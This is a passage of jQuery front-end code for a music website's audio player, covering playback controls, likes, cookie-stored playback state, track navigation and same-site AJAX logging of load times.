        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('change', '.track-controls__volume-control', function() {
        setVolume($(this).val());
    }).on('click', '.track-controls__seek-bar', function(e) {
        try {
            var v = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(v);
            if (v < 0) v = 0;
            if (v > 1) v = 0.95;
            if (isNaN(v)) v = 0;
            $(this).val(v);
        } catch (er) {
            console.log(er);
        }
        setTimeline($(this).val());
        return false;
    }).on('change', '.track-controls__seek-bar', function() {
        setTimeline($(this).val());
    }).on('click', '.close-mobile-button', function() {
        $('body').removeClass('body-no-scroll');
        $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        return false;
    }).on('click', '.modal-opener', function() {
        var modalname = $(this).data('modal');
        if (modalname.length !== 0) {
            $('body').addClass('body-no-scroll');
            $('.modal-container').addClass('modal-container_visible');
            $('.' + modalname + '-modal').addClass('modal_visible');
        }
    }).on('click', '.player__likes, .likes-button__counter, .block-player__item-likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this).find('span');
        if ($(this).closest('.ws-likes-comments__likes').length > 0) {
            if (!$(this).closest('.ws-likes-comments__likes').hasClass('ws-likes-comments__likes_liked')) {
                state = 1;
                $(this).closest('.ws-likes-comments__likes').addClass('ws-likes-comments__likes_liked');
            } else {
                $(this).closest('.ws-likes-comments__likes').removeClass('ws-likes-comments__likes_liked');
            }
        } else {
            if ($(this).hasClass('likes-button__counter')) {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            } else {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            }
        }
        $.post('/ajax/rating.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
                like_field = $('body').find('.block-player .block-player__item-likes[data-id="' + id + '"]');
                like_field.html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
                like_field = $('body').find('.likes-button__counter[data-id="' + id + '"]');
                like_field.find('span').html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
            }
        });
        return false;
    }).on('click', '.comment-title__likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this);
        if (!$(this).hasClass('player__likes_green')) {
            state = 1;
            $(this).addClass('player__likes_green');
        } else {
            $(this).removeClass('player__likes_green');
        }
        $.post('/ajax/rating_comment.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
            }
        });
        return false;
    }).on('click', '.loading-long-button-notify', function () {
		var a = $('body').find('#fixed-player audio');
		var data = {
			id: a.attr('data-fixed-id'),
		}
		var p = $('body').find('#fixed-player .loading-long-block');
		p.find('.loading-long-button-notify').remove();
		$.post('/ajax/loading-slow.php', data).done(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		}).fail(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		});
	
		return false;
    }).on('click', '.loading-long-button-reload', function () {
		document.location.reload();
		return false;
    }).on('click', '.loading-long-close', function () {
		slowLoadingClear(); 
		return false;
	});
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (clickTarget.hasClass('modal-container_visible')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        } else if (clickTarget.hasClass('modal-close')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $(document).keydown(function(e) {
        if (e.keyCode === 27) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $('body').on('click', 'a', function() {
        if ($(this).hasClass('js-need-play')) {
            need_play_audio = true;
        }
		if($(this).hasClass('js-get-stories-list')){
			return false;
		}
		
        var block = $(this).closest('.accordion-block');
        if (block.length > 0 && $(block).find('.hidden-block').length > 0) {
            $(block).find('.hidden-block').toggle();
            return false;
        }
        if ($(this).closest('.player-mobile-menu__container').length > 0) {
            $('body').removeClass('body-no-scroll');
            $('.player-mobile-menu-page').removeClass('player-mobile-menu-page_visible');
        }
        if ($(this).hasClass('main-filter__link')) {
            return false;
        }
        if ($(this).attr('target') != '_blank') {
            var url = $(this).attr('href');
            if (url !== undefined) updatePage($(this).attr('href'));
        } else
            return true;
        return false;
    });
    window.onpopstate = function(event) {
        try {
            var root = location.protocol + '//' + location.host;
            var url = location.href.replace(root, '');
            if (typeof url != 'undefined') updatePage(url, true);
        } catch (e) {
            console.log(e);
        }
    };
    try {
		var fi = $('body').find('#fixed-player audio');
		var t = fi.attr('data-currentTime');
		if(typeof t !== 'undefined' && t > 0){
			var t = (new Date()).getTime();
			$(fi).attr('data-init-time', t + '');
			$(fi).attr('data-is-ended', '0');
			fi[0].addEventListener('error', errorEvent, false);
			fi[0].addEventListener('timeupdate', timeupdateEvent, false);
			fi[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
			fi[0].addEventListener('ended', endedEvent, false);
			// fi[0].load();
		}
        var audio_id_from_cookie = getCookie('audio_id');
        if (typeof audio_id_from_cookie !== 'undefined') {
            // var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            // if (a.length > 0) {
                // // audioPlay(a);
                // // start_from_cookie = 1;
            // }
        }
    } catch (e) {
        console.log(e);
    }
	
	
	$(window).scroll(function() {
		for(var i in window.load_stack){
			if (typeof window.load_stack[i] == 'function')
				window.load_stack[i]();
			delete window.load_stack[i];
		}
	});
	
	aj();
});
var fixedPlayer = document.getElementById('fixed-player');
var playerTimer = null;
try {
    var fixed = document.getElementById('player-mobile-menu');
    fixed.addEventListener('touchmove', function(e) {
        e.preventDefault();
    }, false);
} catch (e) {
    console.log(e);
}

function preloadNext(audio) {
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var i = 0;
            do {
                i++;
                if (i > 10) break;
                var dubles = $('body').find('audio[data-id="' + fix_id + '"]');
                if (dubles.length > 1) {
                    $(dubles[1]).closest('.player-container').remove();
                }
            } while (dubles.length > 1);
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    break;
                }
            }
            if (i == songs.length - 2) {
                getAjaxNextPage();
            }
        }
    } catch (e) {
        console.log(e);
    }
    return;
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        $('body').find('.preload_audio').remove();
                    }
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function errorEvent(e) {
    console.log('error song');
    e.target.pause();
	deleteCookie('played');
    nextSong();
}

function timeupdateEvent() {
	clearInterval(play_timer);
	play_warning = false;

	var ct = $(this).attr('data-currentTime');
    if (typeof ct != 'undefined' && ct >0){
		$(this).removeAttr('data-currentTime');
		this.currentTime = Number(ct);
	}
	$('body').find('.loading-track').removeClass('loading-track');
    var p = this.currentTime / this.duration;
    var fix_id = $(this).attr('data-fixed-id');
    try {
        setCookie('audio_timeline', p.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', this.currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		setCookie('played', 1, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    this.loop = $('body').hasClass('audio_loop');
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
	if(!this.paused && $(player).find('audio').length > 0) {
		$(player).find('audio')[0].currentTime = this.currentTime;
		$(fixedPlayer).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(player).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
	}
}

function loadedmetadataEvent() {

    var fix_id = $(this).attr('data-fixed-id');
    var ct = $(this).attr('data-currentTime');
    try {
        var t = (new Date()).getTime();
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var old_t = $(this).attr('data-init-time');
        // var old_t = $(a).attr('data-init-time');
		if (typeof old_t != 'undefined') {
            $(a).attr('data-inited-time', t);
			var src = $(this).attr('src');
			if(typeof src == 'undefined') {
				src = $(this).find('source:first-child').attr('src');
			}
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2
            });
			// if(t - old_t > 20000 || typeof jon_test != 'undefined') {
				// slowLoadingInit ();
			// }
        }
		if (typeof ct != 'undefined' && ct >0){
			this.currentTime = Number(ct);
		}
    } catch (e) {
        console.log(e);
    }
	$(this).removeAttr('onload');
	// $(this).removeAttr('data-currentTime');
    var p = this.currentTime / this.duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    var initDuration = parseInt($(player).find('.player__length').attr('data-duration'));
    var newDuration = Math.floor(this.duration);
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
    if (start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var audio_timeline = getCookie('audio_timeline');
        if (audio_timeline != undefined) {
            setTimeline(parseFloat(audio_timeline));
        }
    }
}

function endedEvent(e) {
    var fix_id = $(this).attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        $(a).attr('data-is-ended', '1');
    } catch (e) {
        console.log(e);
    }
    if (e.target.duration > 0) {
        nextSong();
    }
}

function canplaythroughEvent(e) {
    if (e.target.paused) {
       // e.target.play();
    }
}

function audioPlay(audio) {
	slowLoadingClear ();
    testMSG('start player');
    var player = $(audio).closest('.player-container');
    var new_audio = audio;
    $(fixedPlayer).fadeIn(500);

	var is_fixed = 1;
	var t = (new Date()).getTime();


    if ($(audio).closest('#fixed-player').length < 1) {
		deleteCookie('audio_timeline');
		deleteCookie('audio_time');
		deleteCookie('audio_id');
        $('body').find('.player-container').removeClass('active');
        $(player).addClass('active');
        var product_id = $(audio).attr('data-product-id');
        if (!$(audio).closest('.block-player').hasClass('active')) {
            $('body').find('.block-player').removeClass('active');
            $('body').find('.block-player[data-id="' + product_id + '"]').addClass('active');
        }
        var id = $(audio).attr('data-id');
        if (typeof id === 'undefined') {
            return;
        }
        var fix_audio = $(fixedPlayer).find('audio');
        var fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');

        if (id != fix_id) {
            fix_id = id;
            try {
                var i = 1;
                // $(fixedPlayer).find('audio').remove();
				new_audio = fix_audio;
                // new_audio = $(audio).clone(false).appendTo($(audio).parent());
                window.sounds[$(audio).attr('data-id')] = audio[0];
                // $(audio).attr('data-id', '').attr('data-fixed-id', $(audio).attr('data-id')).insertAfter($(fixedPlayer).find('.player-container .player'));
				$(new_audio).html($(audio).html());
                fix_audio = $(fixedPlayer).find('audio');

				$(audio).attr('data-init-time', t + '');
                $(audio).attr('data-is-ended', '0');
                $(fix_audio[0]).attr('data-init-time', t + '');
                $(fix_audio[0]).attr('data-is-ended', '0');
                $(fix_audio[0]).addClass('need-play');
                $(fix_audio[0]).closest('.player-container').addClass('loading-track');
                // fix_audio[0].pause();
                $(fix_audio).attr('data-fixed-id', fix_id);
                $(fix_audio).attr('data-product-id', product_id);
                if ($(fix_audio).attr('preload') == undefined || $(fix_audio).attr('preload') == '') {
                    // $(fix_audio).attr('preload', 'metadata');
                }
                if (save_audio_to_cookie) {
                    setCookie('audio_id', fix_id, {
                        expires: 84600
                    });
                }
                // fix_audio[0].load();
                $(player).addClass('loading-track');
				// initInterval();
                try {
                    fix_audio[0].removeEventListener('error', errorEvent, false);
                    fix_audio[0].removeEventListener('timeupdate', timeupdateEvent, false);
                    fix_audio[0].removeEventListener('loadedmetadata', loadedmetadataEvent, false);
                    fix_audio[0].removeEventListener('ended', endedEvent, false);
                } catch (e) {
                    console.log(e);
                }
                fix_audio[0].addEventListener('error', errorEvent, false);
                fix_audio[0].addEventListener('timeupdate', timeupdateEvent, false);
                fix_audio[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
                fix_audio[0].addEventListener('ended', endedEvent, false);
                $(fixedPlayer).find('.player__track-name').html($(player).find('.player__track-name').html());
                $(fixedPlayer).find('.player__track-name').attr('href', $(player).find('.player__track-name').attr('href'));
                var volume = $(fixedPlayer).find('.track-controls__volume-control').val();
                var c_volume = getCookie('audio_volume');
                if (c_volume != undefined) {
                    volume = c_volume;
                }
                // fix_audio[0].volume = volume;
                $(player).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.player__likes span').html(Number($($('body').find('.likes-button__counter')[0]).text()));
                $(fixedPlayer).find('.player__likes').attr('class', $(player).find('.player__likes').attr('class')).attr('data-id', id);
                $(fixedPlayer).find('.player__favorite').attr('class', $(player).find('.player__favorite').attr('class'));
                $(fixedPlayer).find('.player__download').attr('href', $(player).find('.player__download').attr('href'));
                if (window.matchMedia('(max-width: 767px)').matches) {
                    $('body').find('main .player__track-name-init').fadeIn();
                    $('body').find('main .player-container-bottom, .main .player__element_mobile').hide();
                    $(player).find('.player-container-bottom').slideDown();
                    $(player).find('.player__element_mobile').fadeIn();
                }
            } catch (e) {
                console.log(e);
            }
			is_fixed = 0;
        } else {
			
            // console.log(id);
			is_fixed = 1;
        }
    } else {
		is_fixed = 1;
        fix_audio = $(fixedPlayer).find('audio');
        fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');
		
    }
	play_warning = false;
	clearInterval(play_timer);
	sub_file = false;
	play_timer = setInterval(function () {
		var old_t = $(fix_audio).attr('data-init-time');
		var t = (new Date()).getTime();    
		// console.log(t - old_t);
		var delta = Math.floor((t - old_t) / 1000);
		console.log(delta);
		if(delta % 15 == 14) {
			replayAudioSubDomain();
		}
		if(delta>2){
           jQuery(document).find('.loading-track').removeClass('loading-track');
            jQuery(document).find('.player__play-pause-btn_pause').removeClass('player__play-pause-btn_pause').removeClass('player__play-pause-btn_active');
        }
		if((delta > 20 || typeof jon_test != 'undefined') && !play_warning) {
			slowLoadingInit();
			// clearInterval(play_timer);
			play_warning = true;
		}
	},1000);
    try {
        // clearTimeout(playerTimer);
    } catch (e) {
        console.log(e);
    }
    // playerTimer = setTimeout(function() {
        // try {
            // var fix_audio = $(fixedPlayer).find('audio');
            // if (fix_audio[0].paused && $(fix_audio[0]).hasClass('need-play')) {
                // fix_audio[0].play();
            // }
            // $(fix_audio[0]).removeClass('need-play');
        // } catch (e) {}
    // }, 1000);
    if(is_fixed) {
		fix_audio[0].play();
	} else {
		try {
			fix_audio[0].removeEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		} catch (e) {
			console.log(e);
		}
		fix_audio[0].addEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		var data_audio  = {
			html:$(audio).html(), 
			// currentTime: audio[0].currentTime,
			target: audio,
		}
		if(typeof audio[0] != 'undefined' && typeof audio[0].currentTime != 'undefined') {
			data_audio.currentTime = audio[0].currentTime;
		}
		
		jsplayer.addTrack(data_audio);
		jsplayer.play();
		currentTimeCheck();
		$('body').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
		$('audio[data-id="' + fix_id + '"]').closest('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(fixedPlayer).find('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		preloadNext(new_audio);
	}
	
}

function audioPause(audio) {
    try {
        var fix_audio = $(fixedPlayer).find('audio');
        $(fix_audio[0]).removeClass('need-play');
        fix_audio[0].pause();
        var id = $(fix_audio).attr('data-fixed-id');
        $('body').find('audio[data-id="' + id + '"]').closest('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        $(fixedPlayer).find('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        // deleteCookie('audio_id');
		deleteCookie('played');
    } catch (e) {}
}

function getAjaxNextPage() {
    var pagination = $('body').find('.pagination__list');
    if (pagination.length > 0) {
        var next_page = $(pagination).attr('data-next-page');
        $(pagination).attr('data-next-page', '');
        if (next_page != '') {
            $.post(next_page, {
                'ajaxNextPage': 1
            }).done(function(response) {
                var old_page = next_page;
                try {
                    var page_wrapper = response.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                    next_page = response.match(/data-next-page="(.*?)"/i);
                    if (next_page === null) {
                        next_page = '';
                    } else {
                        next_page = next_page[1];
                    }
                    $('body').find('.pagination__list').attr('data-next-page', next_page);
                    if (page_wrapper !== null) {
                        var root = location.protocol + '//' + location.host;
                        var hisObj = {
                            'url': location.href
                        };
                        window.history.pushState(hisObj, '', (old_page == '/user/logout' ? root : root + old_page));
                        $('body').find('.pagination').remove();
                        $('body').find('.js-playlist').append(page_wrapper[1]);
                        adsenceInit();
                        symbolLimit();
                        contentInner();
                    }
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }
}

function nextSong() {
    var fix_id = $('body').find('.fixed-player audio').attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var t = $(a).attr('data-inited-time');
        var old_t = $(a).attr('data-init-time');
        if (old_t != undefined) {
            var t_next = (new Date()).getTime();
            if (t == undefined) {
                t = t_next;
            }
            var is_ended = $(a).attr('data-is-ended');
			var src = $(a).attr('src');
			if(typeof src == 'undefined') {
				src = $(a).attr('data-src');
			}
            $(a).attr('data-inited-time', t);
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2,
                'is_next': t_next - old_t,
                'is_ended': is_ended
            });
        }
    } catch (e) {
        console.log(e);
    }
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length > 0) {
            var url = next_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            var played = false;
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        audioPlay(songs[i + 1]);
                        played = 1;
                    }
                    break;
                }
            }
            if (!played && songs.length > 1) {
                audioPlay(songs[0]);
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function prevSong() {
    try {
        var prev_page = $('body').find('.prev-next-song__prev');
        if (prev_page.length > 0) {
            var url = prev_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = songs.length - 1; i > -1; i--) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i - 1) > -1) {
                    audioPlay(songs[i - 1]);
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function setVolume(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].volume = value;
    setCookie('audio_volume', value, {
        expires: 84600
    });
    $(fixedPlayer).find('.track-controls__volume-control').val(value);
    $(player).find('.track-controls__volume-control').val(value);
}

function setTimeline(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].currentTime = value * fix_audio[0].duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(value);
    $(player).find('.track-controls__seek-bar').val(value);
	$(player).find('audio')[0].currentTime = fix_audio[0].currentTime;
	try {
        setCookie('audio_timeline', value.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', fix_audio[0].currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    	
}

function updatePage(url, is_back) {
	document.location.href = url;
    if ($('body').hasClass('loading-page')) {
        return;
    }
    if (is_back === undefined) is_back = false;
    if (typeof url != 'undefined') {
        if (url.indexOf('http') === 0) {
            location.href = url;
            return;
        }
        var root = location.protocol + '//' + location.host;
        if (!is_back) {
            var hisObj = {
                'url': location.href
            };
            window.history.pushState(hisObj, '', (url == '/user/logout' ? root : root + url));
        }
        $('.header-fixed-menu').removeClass('header-fixed-menu_visible');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('body').addClass('loading-page');
        $.ajax({
            'url': url,
            'type': 'GET',
            'async': true,
        }).done(function(response) {
			$('html, body').animate({
				scrollTop: 0
			}, 200);
            $('body').removeClass('loading-page');
            var page_wrapper = response.match(/<span class="start_page_content"><\/span>([\S\s]*)<span class="end_page_content"><\/span>/i);
            var page_title = response.match(/<title>([\S\s]*)<\/title>/i);
            if (page_wrapper !== null) {
                document.title = page_title[1];
                $('body').find('span.start_page_content').next()[0].outerHTML = page_wrapper[1];
                if (!url.match(/tags=/)) {
                    if (url.indexOf('#') > -1) {
                        // var obj = $('a[name="download"]');
                        var obj = $('a[data-name="download"]');
                    } 
                }
                if (page_wrapper[1].indexOf('g-recaptcha') > 0) {
                    try {
                        myCallBackCaptcha();
                    } catch (e) {
                        console.log(e);
                    }
                }
                try {
                    symbolLimit();
                    contentInner();
                    adsenceInit();
                } catch (e) {
                    console.log(e);
                }
				lazyLoad();
            }
            if (need_play_audio) {
                var audios = $('body').find('.player-block__inner-product').find('audio');
                if (audios.length > 0) {
                    $(audios[0]).closest('.player-container').find('.player__play-pause-btn').click();
                }
                need_play_audio = false;
            }
        }).fail(function() {
            $('body').removeClass('loading-page');
            var modalname = 'error_page';
            if (modalname.length !== 0) {
                $('body').addClass('body-no-scroll');
                $('.modal-container').addClass('modal-container_visible');
                $('.' + modalname + '-modal').addClass('modal_visible');
            }
        });
    }
}

function secondsToTime(time) {
    var h = Math.floor(time / (60 * 60)),
        dm = time % (60 * 60),
        m = Math.floor(dm / 60),
        ds = dm % 60,
        s = Math.ceil(ds);
    if (s === 60) {
        s = 0;
        m = m + 1;
    }
    if (s < 10) {
        s = '0' + s;
    }
    if (m === 60) {
        m = 0;
        h = h + 1;
    }
    if (m < 10) {}
    var fulltime = '';
    if (h === 0) {
        fulltime = m + ':' + s;
    } else {
        fulltime = h + ':' + m + ':' + s;
    }
    return fulltime;
}

function canplayEvent() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function errorEvent2() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function addListenerAudio(a) {
    try {
        a.removeEventListener('canplay', canplayEvent, false);
        a.removeEventListener('error', errorEvent2, false);
    } catch (e) {
        console.log(e);
    }
    a.addEventListener('canplay', canplayEvent, false);
    a.addEventListener('error', errorEvent2, false);
}

function setMenuSong(player) {
    var info = $('body').find('.player-mobile-menu__container');
    var id = $(player).find('audio').attr('data-id');
    if ($(player).find('audio').attr('data-fixed-id') !== undefined) {
        id = $(player).find('audio').attr('data-fixed-id');
    }
    $(info).attr('data-id', id);
    $(info).find('.player-mobile-menu__track-name').html($(player).find('.player__track-name').html());
    $(info).find('.show-all-link_player-mobile-menu').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.ws-likes-comments__comments').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.player-mobile-menu__link-to-video').hide();
    $(info).find('.player-mobile-menu__link-to-lyrics').hide();
    $(info).find('.player-mobile-menu__link-to-notes').hide();
    $(info).find('.player__likes span').html($(player).find('.player__likes span').html()).parent().attr('data-id', id).parent().removeClass('ws-likes-comments__likes_liked');
    if ($(player).find('.player__likes').hasClass('player__likes_green')) {
        $(info).find('.player__likes').parent().addClass('ws-likes-comments__likes_liked');
    }
    $(info).find('.ws-comments span').html(0);
    if ($(player).find('.player__favorite').hasClass('block-player__item-favorite_in-favorites')) {
        $(info).find('.ws-add-to-play-list').addClass('block-player__item-favorite_in-favorites').html('<span>Удалить из плейлиста</span>');
    } else {
        $(info).find('.ws-add-to-play-list').removeClass('block-player__item-favorite_in-favorites').html('<span>Добавить в плейлист</span>');
    }
    $.post('/ajax/get_info.php', {
        'id': id
    }).done(function(data) {
        try {
            if (data.videos) {
                $(info).find('.player-mobile-menu__link-to-video').attr('href', data.url).show();
            }
            if (data.notes) {
                $(info).find('.player-mobile-menu__link-to-notes').attr('href', data.url).show();
            }
            if (data.text) {
                $(info).find('.player-mobile-menu__link-to-lyrics').attr('href', data.url).show();
            }
            if (data.comments) {
                $(info).find('.ws-comments span').html(data.comments);
            }
        } catch (e) {}
    });
}

function autoplay() {
    var autoplay = $('body').find('audio[prop-autoplay="autoplay"]');
    if (autoplay.length > 0) {
        audioPlay($(autoplay));
    }
}
var cur_ind_offer = 0;
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
function rand_bottom_offer() {
	var n = offers_bottom.length - 1;
	cur_ind_offer++;
	if(cur_ind_offer > n) {
		cur_ind_offer = 0;
	}
	var item = offers_bottom[cur_ind_offer];
	$('.subplayer-link-mobile').attr('href', item.url).html(item.txt);
}
$(function() {
	if(typeof offers_bottom !== 'undefined' && offers_bottom.length > 0) {
		cur_ind_offer = getRandomInt(0, offers_bottom.length-1);
		rand_bottom_offer();
		setInterval(function() {
			rand_bottom_offer();
		}, 40000);
	}
});